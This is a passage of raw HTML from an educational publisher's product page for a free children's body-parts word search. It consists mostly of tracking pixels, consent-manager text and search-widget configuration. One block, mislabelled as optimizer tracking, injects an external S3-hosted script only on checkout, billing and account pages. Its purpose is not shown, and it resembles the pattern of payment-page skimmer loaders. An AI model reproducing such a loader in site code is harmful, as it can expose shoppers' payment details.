

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/
body_size: 48444
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Parts of Me Word Search Free Activity | Carson Dellosa</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="0" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/" /><meta property="og:site_name" content="Carson Dellosa Education" /><meta name="keywords" content="body part vocabulary, vocabulary skills, free printable, free download, word search, free word search, classroom activity, homeschool activity, word recognition practice, ages 5+, kindergarten activity, kindergarten word search"><meta name="description" content="Try hundreds of free printables from Carson Dellosa today. Reinforce word recognition skills and students&#039; vocabulary development with a fun word search that features words about parts of the body."><link rel='canonical' href='https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Parts of Me Word Search Free Activity" />
<meta property="og:description" content="Try hundreds of free printables from Carson Dellosa today. Reinforce word recognition skills and students&#039; vocabulary development with a fun word search that features words about parts of the body." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14160/images/394212/FR00717__61865.1694189767.386.513.png?c=2" />
<meta property="fb:admins" content="aekyle.kazmier@gmail.com" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-450e6be0-d2c1-013e-c14a-1e6a410aeef2.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"4a037ced-3ff1-4785-8cc0-e8d50c1b7a1d"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"FR00717","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"without_tax":{"formatted":"$0.00","value":0,"currency":"USD"},"tax_label":"Tax"},"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
  gtag('event', 'view_item', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'product',
    currency: 'USD',
    items: [{
      id: 'FR00717',
      name: 'Parts of Me Word Search Free Activity',
      quantity: 1,
      google_business_vertical: 'retail',
      currency: "USD",
      price: 0,
    }],
    value: 0,
  });
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"url\":\"https://www.carsondellosa.com/free-resources/\",\"name\":\"Free Resources\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/\",\"name\":\"Resource Type\"},{\"url\":\"https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/\",\"name\":\"Puzzles & Games\"},{\"url\":\"https://www.carsondellosa.com/fr00717--parts-of-me-word-search-free-printable-fr00717/\",\"name\":\"Parts of Me Word Search Free Activity\"}],\"productId\":14160,\"productTitle\":\"Parts of Me Word Search Free Activity\",\"productCurrency\":\"USD\",\"productPrice\":0,\"products\":[]}");

  if (BODL.categoryName) {
    BODL.category = {
      name: BODL.categoryName,
      products: BODL.categoryProducts,
    }
  }

  if (BODL.productTitle) {
    BODL.product = {
      id: BODL.productId,
      title: BODL.productTitle,
      price: {
        without_tax: {
          currency: BODL.productCurrency,
          value: BODL.productPrice,
        },
      },
    }
  }
}

BODL.getCartItemContentId = (item) => {
  switch(item.type) {
    case 'GiftCertificate':
      return item.type;
      break;
    default:
      return item.product_id;
  }
}

BODL.getQueryParamValue = function (name) {
  var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
  var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
  var results = regex.exec(window.location.search);
  return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
}

// Advanced Matching
if (BODL.customer && BODL.customer.id) {
  var customerObj = {
    email: BODL.customer.email,
  }

  if (BODL.customer.phone) {
    var phoneNumber = BODL.customer.phone;
    if (BODL.customer.phone.indexOf('+') === -1) {
      // No country code, so default to US code
      phoneNumber = `+1${phoneNumber}`;  
    }

    customerObj.phone = phoneNumber;
  }

  ttq.identify(BODL.customer.id, customerObj);
}
</script>
<!-- TikTok Pixel Code End: Initialization Script & Page Event -->

<!-- TikTok Pixel Code Start: View Product Content -->
<script>
if (BODL.product) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_name: BODL.product.title,
    content_type: "product_group",
    currency: BODL.product.price.without_tax.currency,
    price: BODL.product.price.without_tax.value,
    value: BODL.product.price.without_tax.value,
  });
}
</script>
<!-- TikTok Pixel Code End: View Product Content -->

<!-- TikTok Pixel Code Start: View Category Content -->
<script>
if (BODL.category) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('ViewContent', {
    contents: BODL.category.products.map((p) => ({
      content_id: p.id,
      content_category: BODL.category.name,
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: View Category Content -->

<!-- TikTok Pixel Code Start: Add to Wishlist -->
<script>
// This only sends one wishlist product: the one that was just added based on the 'added_product_id' param in the url
if (BODL.wishlist) {
  var addedWishlistItem = BODL.wishlist.items.filter((i) => i.product_id === parseInt(BODL.getQueryParamValue('added_product_id'))).map((p) => ({
    content_id: p.product_id,
    // Commenting out as category data doesn't exist on wishlist items
    // content_category: p.does_not_exist, 
    content_name: p.name,
    content_type: "product_group",
    currency: p.price.without_tax.currency,
    price: p.price.without_tax.value,
    value: p.price.without_tax.value,
  }));
  
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToWishlist', addedWishlistItem[0]);
}
</script>
<!-- TikTok Pixel Code End: Add to Wishlist -->

<!-- TikTok Pixel Code Start: Subscribe to Newsletter -->
<script>
if (window.location.pathname.indexOf('/subscribe.php') === 0 && BODL.getQueryParamValue('result') === 'success') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Subscribe');
}
</script>
<!-- TikTok Pixel Code End: Subscribe to Newsletter -->

<!-- TikTok Pixel Code Start: Search -->
<script>
if (BODL.search) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Search', {
    query: BODL.getQueryParamValue('search_query'),
    contents: BODL.search.products.map((p) => ({
      content_id: p.id,
      // Products can be in multiple categories.
      // Commenting out as this might distort category reports if only the first one is used.
      // content_category: p.category[0], 
      content_name: p.name,
      content_type: "product_group",
      currency: p.price.without_tax.currency,
      price: p.price.without_tax.value,
      value: p.price.without_tax.value,
    }))
  });
}
</script>
<!-- TikTok Pixel Code End: Search -->

<!-- TikTok Pixel Code Start: Registration -->
<script>
if (window.location.pathname.indexOf('/login.php') === 0 && BODL.getQueryParamValue('action') === 'account_created') {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('Registration');
}
</script>
<!-- TikTok Pixel Code End: Registration -->
<script class="fast-simon-script">
    var STORE_UUID = "875a63f3-bd49-4369-b5fb-37dff4ac8f37";
    var STORE_ID = Number("1");
    var FAST_SEARCH_HANDLE = "/search-results/";
    var FAST_ENDPOINT = "https://api.fastsimon.com";

    var FAST_CONFIG = {"backInStockProvider": 0,"badges": [],"badgesLimit": 100,"categoryFilterType": {"collections": 3,"search": 3},"categoryNavigationTree": true,"collectionsPersonalization": {"active": false,"avoidCategories": [],"avoidProducts": null,"disableCategories": [],"maxRecencyLimit": 365,"recencyLimit": 5},"css": ".yot.po.bottomLine.yotpo-small {\r\n  display: none !important;\r\n}\r\n.mobile_facet_group .isp_single_mobile_facet.unavailable_facet {\r\n  display: none !important;\r\n}\r\n\r\n.fs-category-container .fs-category-title {\r\n  font-family: Heebo, Arial, Helvetica, sans-serif !important;\r\n}\r\n\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .checkbox-label .count {\r\n\tpadding-left: 3px;\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .compare-container .compare, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count, \r\n#fs-serp-page.searchResultsWrapper .pagination-wrapper .page-number-item {\r\n\tcolor: #696969;\r\n}\r\n#fs-serp-page.searchResultsWrapper .filters-container .category-items .rating-facet .checkbox-label .count, \r\n#fs-serp-page.searchResultsWrapper .products-grid .product-card .reviews-container .reviews-count {\r\n\tfont-size: 0.85714rem;\r\n}\r\n\r\n/* --- use full width of product area --- */\r\n/* desktop */\r\n@media only screen and ( min-width: 821px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 4, calc( 25% - 7.5px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* tablet */\r\n@media only screen and ( min-width: 481px ) and ( max-width: 820px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 3, calc( 33.333333333333336% - 5.333333333333333px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n\r\n/* phone */\r\n@media only screen and ( max-width: 480px ) {\r\n\tdiv[class^=\"fs-result-page\"] #products-grid.products-grid {\r\n\t\t--grid-template-columns: repeat( 2, calc( 50% - 4px ) ) !important;\r\n\t\t--grid-left-margin: 0 !important;\r\n\t}\r\n}\r\n.summary-and-tags-wrapper {\r\n\tjustify-content: center;\r\n}\r\n.summary-and-tags-wrapper .summaryWrapper.fs-results-summary-wrapper .searchTerm.fs-summary-search-term {\r\n\tposition: absolute;\r\n\theight: 0;\r\n\tmargin: 0;\r\n\tpadding: 0;\r\n\tvisibility: hidden;\r\n\topacity: 0;\r\n}\r\n#fs-serp-page hr.divider {\r\n  border-top: 0 none;\r\n  border-right: 0 none;\r\n  border-bottom: 1px solid #ccc;\r\n  border-left: 0 none;\r\n}","currency": "USD","customIcons": [],"custom_swatches_css": "","default_sort": {"categories": "relevency","custom": {},"search": "relevency"},"domain": null,"filtersPersonalization": false,"has_bloomreach": false,"has_dotdigital": false,"has_shopify_markets": false,"imageOptimization": false,"isContent": false,"isSPA": false,"kind": "BigCommerce","language": "en","onlyServerRelatedCollections": false,"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"quickViewAttributes": [],"referrerBasedAudiences": false,"searchPersonalization": false,"settings": {"desktopSettings": {"collections": {"categoriesWheelsOnCollections": false,"categoriesWheelsOnSerp": false,"isCustomCarouselIcons": false,"leftArrowIconName": "","numberOfWheelTitleLines": 3,"rightArrowIconName": "","wheelSize": 85},"filters": {"backgroundColor": "unset","btnColor": "#747a80","btnDimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"btnFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"colorsFilter": "swatches","filtersButtonCustomIconName": "","filtersTopBar": false,"inStockFilter": "switch","isActive": true,"isCustomIcon": false,"layout": "vertical","numberOfOpenFacets": "all","numberOfOpenNarrows": "default","onSaleFilter": "switch","optionsColor": "#000000","optionsFont": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"},"priceFilterRange": false,"priceFilterSlider": false,"removableTags": {"backgroundColor": "unset","border": "1px solid #ccc","borderRadius": "unset","color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"headerText": "Filter By","inFilters": false,"isActive": false,"isDisplayHeader": false,"onTopPage": true,"shadow": "unset"},"searchWithinFilters": {"backgroundColor": "#FFFFFF","border": "1px solid #000000","borderRadius": "unset","color": "#FFFFFF","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": true,"placeHolder": "Search...","shadow": "unset"},"searchWithinResults": {"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "none","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"isActive": false,"placeHolder": "Search...","shadow": "unset"},"showHideFiltersButton": {"backgroundColor": "none","border": "1px solid #ccc","borderRadius": "unset","color": "#999","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"isActive": false,"shadow": "unset","text": "Show / Hide Filters"},"showMoreButton": true,"slideDirection": "left","titlesBackground": "#ececec","titlesColor": "#000000","titlesFont": {"font": "Arial","fontSize": "18px","fontWeight": "500","letterSpacing": "0px","lineHeight": "auto","textAlign": "left"}},"productGrid": {"articlesTab": {"layout": "classic"},"backgroundColor": "#FFFFFF","font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "10px","gridRowGap": "10px","gridViewButton": false,"gridViewIcon": "","isGridViewCustomIcon": false,"listViewIcon": "","numberOfColumns": "4","numberOfRows": "8","pagePadding": "0px","pageTitle": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"isActive": false,"margin": "unset","numberOfLines": "1","shadow": "unset"},"pagination": {"isCustomIcon": false,"leftArrowIcon": "","loadMore": false,"loadMoreAfter": 3,"paginationProgress": false,"paginationType": "pagination","progressBarColor": "#571eae","rightArrowIcon": ""},"product": {"addToCart": {"addToCartPosition": "product bottom","addToCartType": "product level","ajaxAnimation": false,"backgroundColor": "#ffffff","backgroundColorOnHover": "#4e87ff","border": "1px solid #4E87FF","borderColorOnHover": "#4E87FF","borderRadius": "unset","changeColorsOnHover": true,"color": "#1976d2","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": 